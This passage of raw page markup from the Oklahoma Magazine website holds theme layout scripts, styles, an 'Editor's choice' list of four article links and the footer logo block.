shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_1";
block_tdi_139.post_count = "0";
block_tdi_139.found_posts = "0";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "0";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"></div><div id=tdi_139 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_143 .tdm-title{color:#ffffff}body .tdi_143:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_143 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_143:hover .tdm-title{cursor:default}.tdi_143 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_143 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_144 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:0px!important}</style>
<style>.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_144 .td-image-container,.ie11 .tdi_144 .td-image-container{flex:0 0 auto}.tdi_144 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:1}body .tdi_144 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_144 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_144 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_144 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_144 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_144 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_144 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_144 .td-read-more{display:none;margin:0px}.tdi_144 .td-author-date{display:none}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_144 .entry-review-stars{display:none}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_144 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_144 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_144 .td-post-author-name a{color:#ffffff}.tdi_144 .td-post-author-name:hover a{color:#ffffff}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:left}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_144 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_144 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_144 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_144 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .td-module-meta-info{padding:0 0 0 15px}.tdi_144 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_144 .td-module-container:before{bottom:-7.5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .td-module-meta-info{padding:0 0 0 10px}.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .td-read-more{margin:25px 0 0 0}.tdi_144 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_144 .td-module-container:before{bottom:-5px}.tdi_144 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_144 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16348","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "361";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "91";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_145{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_145" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_146{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_146" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_147{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_147" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_150{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_152 "  style="height: 32px"></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}.tdi_154{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:28px!important}}@media (max-width:767px){.tdi_155{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_155{display:inline-block}.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:center}.tdi_155 .tdb-logo-svg-wrap{display:block}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_155 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon-svg svg{width:56px}.tdi_155 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-logo-icon-svg svg{width:50px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-logo-icon-svg svg{width:42px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:15px!important}}</style>
